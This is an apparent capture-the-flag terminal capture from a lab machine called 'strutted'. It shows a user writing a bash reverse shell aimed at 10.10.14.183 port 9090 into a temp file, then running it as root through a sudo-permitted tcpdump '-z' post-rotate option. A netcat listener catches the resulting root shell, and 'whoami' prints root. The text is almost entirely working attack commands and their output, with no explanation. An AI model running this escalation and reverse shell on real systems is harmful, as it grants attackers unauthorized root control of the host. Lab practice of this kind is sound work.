 james@strutted:~$ COMMAND="bash -c 'bash -i >& /dev/tcp/10.10.14.183/9090 0>&1'"
james@strutted:~$ TF=$(mktemp)
james@strutted:~$ echo "$COMMAND" > $TF
james@strutted:~$ chmod +x $TF
james@strutted:~$ sudo /usr/sbin/tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root
tcpdump: listening on lo, link-type EN10MB (Ethernet), snapshot length 262144 bytes
Maximum file limit reached: 1
1 packet captured
4 packets received by filter
0 packets dropped by kernel
james@strutted:~$
~
(16:57:12)──> rlwrap -cAr nc -nvlp 9090
listening on [any] 9090 ...
connect to [10.10.14.183] from (UNKNOWN) [10.129.45.6] 44380
bash: cannot set terminal process group (2985): Inappropriate ioctl for device
bash: no job control in this shell
root@strutted:/home/james# whoami
whoami
root